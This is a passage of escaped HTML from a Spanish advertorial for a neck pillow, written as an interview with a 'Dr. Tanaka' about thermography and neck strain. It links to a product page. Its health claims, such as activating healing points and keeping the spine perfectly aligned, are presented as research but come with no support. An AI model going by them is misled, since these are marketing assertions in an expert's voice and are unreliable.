0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 